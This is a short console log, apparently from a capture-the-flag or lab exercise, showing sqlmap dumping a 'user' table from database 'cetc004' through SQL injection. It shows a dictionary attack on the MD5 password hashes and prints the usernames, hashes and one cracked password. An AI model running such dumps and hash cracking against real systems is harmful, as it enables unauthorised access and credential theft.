 do you want to crack them via a dictionary-based attack? [Y/n/q]
[16:15:24] [INFO] using hash method 'md5_generic_passwd'
[16:15:24] [INFO] resuming password '1' for hash 'c4ca4238a0b923820dcc509a6f75849b' for user '1'
what dictionary do you want to use?
[1] default dictionary file 'D:\python2.7.17\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:15:28] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:15:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:15:34] [INFO] starting 12 processes
[16:15:56] [INFO] current status: smoke... /
[16:15:56] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
Database: cetc004
Table: user
[3 entries]
+------------------------------------------------------+-------------+---------------------------------------+----------+
| answer | username | password | question |
+------------------------------------------------------+-------------+---------------------------------------+----------+
| cdwcewf2e3235y7687jnhbvdfcqsx12324r45y687o98kynbgfvds | c3tlwDmIn23 | 2f8667f381ff50ced6a3edc259260ba9 | cetc |
| 1 | 1 | c4ca4238a0b923820dcc509a6f75849b (1) | 1 |
| 1 | admin | c4ca4238a0b923820dcc509a6f75849b (1) | 1 |
+------------------------------------------------------+-------------+---------------------------------------+----------+